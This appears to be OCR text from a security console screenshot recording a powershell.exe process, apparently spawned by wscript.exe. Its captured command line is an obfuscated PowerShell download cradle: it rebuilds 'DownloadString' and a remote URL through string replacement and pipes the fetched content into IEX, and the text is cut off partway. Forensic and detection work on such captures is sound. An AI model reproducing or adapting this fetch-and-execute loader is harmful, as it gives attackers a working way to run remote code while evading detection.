 Process
Logon type State Started Duration
powershell.exe
Interactive Terminated 2 days ago a few seconds
Command line - Copy
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command [void] [System.Reflection.Assembly]::LoadWithPartialName('Microsoft.
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command [void]
[System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');$fj=
[Microsoft.VisualBasic.Interaction]::CallByname((New-Object
Net.WebClient),'Dow__lo--tri__g'.replace('__','n').replace('--','adS'),
[Microsoft.VisualBasic.CallType]::Method,'+++++++++++++++++++++++++++++###
#############'.Replace('+++++++++++++++++++++++++++++','https://www.aster
gl').Replace('################','obal.com/.Fainl.txt'))|IEX;[Byte[]]$f=
[Microsoft.VisualBasic.Interaction]::CallByname
wscript.exe
powershell....
conhost.exe